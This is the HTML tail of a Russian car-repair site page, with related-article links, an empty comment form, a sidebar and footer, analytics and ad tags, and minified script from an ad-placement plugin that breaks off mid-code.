                <span class="cards__item-title">Механика или автомат?</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-4">
    <div class="cards__item">
        <a class="cards__link cards__link--micro link" href="https://avtovx.ru/sceplenie-kpp/mehanicheskaya-korobka-peredach-lada-vesta/">
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Механическая коробка передач LADA Vesta</span>
            </div>
        </a>
    </div>

</div>
                    </div>
                </div>
            </div>

        </div>
        <div id="comments" class="comments">

    <div class="comments__title">Комментарии </div>

            <div class="comments__leave-a-reply">Дискуссия еще не началась, оставьте первый комментарий!</div>
    
            <div class="comments__form">
            	<div id="respond" class="comment-respond">
					<form action="https://avtovx.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="comment-respond__text"><textarea id="comment" class="comment-respond__field comment-respond__field--comment" name="comment" rows="10" placeholder="Напишите ваш комментарий" required="required"></textarea></div><div class="comment-respond__footer"><div class="comment-respond__author"><input id="author" autocomplete="name" class="input input--size-s comment-respond__field comment-respond__field--author" type="text" name="author" placeholder="Имя" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__email"><input id="email" class="input input--size-s comment-respond__field comment-respond__field--email" type="email" name="email" placeholder="Email" value="" size="30" aria-required="true" required="required"></div>
<div class="comment-respond__submit"><button type="submit" name="submit" id="submit" class="button comment-respond__submit"><span class="comment-respond__submit-text button__text">Отправить</span></button> <input type='hidden' name='comment_post_ID' value='1516' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div><div class="button comment-respond__cancel" id="cancel-comment-reply-link"><span class="button__text comment-respond__cancel-text">&times; Отменить</span></div></div><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="10"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
	        </div><!-- .comment-form-row -->
    
    

</div><!-- #comments -->        </div>
        <div class="layout__col layout__col--aside">
            
<div id="sidebar" class="sidebar sidebar--sticky-loading" role="complementary">
        <div class="js-rotation-top"></div>

    <div class="js-sticky-wrap">
        <div class="js-rotation-wrap">
            
            <section id="widget_crp-3" class="widget js-rotation widget_widget_crp"><div class="widget__title">Читайте также</div><div class="related-posts related-posts--widget"><ul class="related-posts__items"><li class="related-posts__item"><a href="https://avtovx.ru/avto/yaponskie-avtomobili/"      class="related-posts__link link" ><span class="related-posts__post-category">Авто</span><span class="related-posts__post-title">Японские автомобили</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/vyhlopnaya-sistema-vaz/elektronnyj-vyhlop-dlya-avtomobilya/"      class="related-posts__link link" ><span class="related-posts__post-category">Выхлопная система</span><span class="related-posts__post-title">Электронный выхлоп для автомобиля</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/zajiganie-vaz/vybor-pravilnogo-elektronnogo-vyhlopa/"      class="related-posts__link link" ><span class="related-posts__post-category">Зажигание и стартер</span><span class="related-posts__post-title">Выбор правильного электронного выхлопа</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/podveska-stoiki-amortizatory/avtomobil-tank-700/"      class="related-posts__link link" ><span class="related-posts__post-category">Подвеска, стойки, амортизаторы</span><span class="related-posts__post-title">Автомобиль TANK 700</span></a></li><li class="related-posts__item"><a href="https://avtovx.ru/kuzov/obklejka-avtomobilya/"      class="related-posts__link link" ><span class="related-posts__post-category">Кузов</span><span class="related-posts__post-title">Оклейка автомобиля</span></a></li></ul></div></section><section id="toc-widget-3" class="widget js-rotation toc_widget"><div class="toc--widget"><div class="toc__title">На этой странице</div><div class="toc__item toc__item--widget"><a href="#i" class="toc__link"><span class="toc__number">1</span><span class="toc__section-title">Что такое вариатор?</span></a></div><div class="toc__item toc__item--widget"><a href="#i-2" class="toc__link"><span class="toc__number">2</span><span class="toc__section-title">Особенности вариатора</span></a></div><div class="toc__item toc__item--widget"><a href="#i-3" class="toc__link"><span class="toc__number">3</span><span class="toc__section-title">Преимущества вариатора</span></a></div><div class="toc__item toc__item--widget"><a href="#i-4" class="toc__link"><span class="toc__number">4</span><span class="toc__section-title">В чём отличия и что лучше: вариатор или автоматическая коробка передач?</span></a></div><div class="toc__item toc__item--widget"><a href="#i-5" class="toc__link"><span class="toc__number">5</span><span class="toc__section-title">Итог</span></a></div></div></section><section id="custom_html-2" class="widget_text widget js-rotation widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- avtovx.ru сайдбар -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7787320347792795"
     data-ad-slot="3717053771"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
                    </div>
    </div>
    <div class="js-sticky-limit js-rotation-limit">&nbsp;</div>

</div>
        </div>
    </div>

    <div class="scrolltop scrolltop--hidden"></div>

</div><!-- /.layout -->

<footer class="footer">
    <div class="layout">
        <div class="grid grid--container grid--no-gutters">
            <div class="row">
                <div class="col col--sm-6">
                    &copy;&nbsp;Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина                </div>
                <div class="col col--sm-6 text--md-right text--sm-left">
                    
    <div class="footer__navigation">
        <nav id="sub-navigation" class="navigation" aria-label="Дополнительное меню">
            <ul id="menu-footer" class="navigation__menu navigation__menu--footer"><li class="navigation__menu-item"><a href="https://avtovx.ru/about/" class="link navigation__menu-link">О проекте</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/contacts/" class="link navigation__menu-link">Контактная информация</a></li>
</ul>
        </nav>

    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32652575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32652575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src='https://avtovx.ru/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var postratings = {"plugin_url":"https:\/\/avtovx.ru\/wp-content\/plugins\/a4-postratings","ajax_url":"https:\/\/avtovx.ru\/wp-admin\/admin-ajax.php","post_id":"1516"};
var pvcArgsFrontend = {"mode":"ajax","requestURL":"https:\/\/avtovx.ru\/wp-content\/plugins\/post-views-counter\/includes\/ajax.php","postID":"1516","nonce":"1b17d063fa"};
/* ]]> */
</script>
<script src='https://avtovx.ru/wp-content/themes/avtovx/scripts.min.js?ver=1.0.4'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 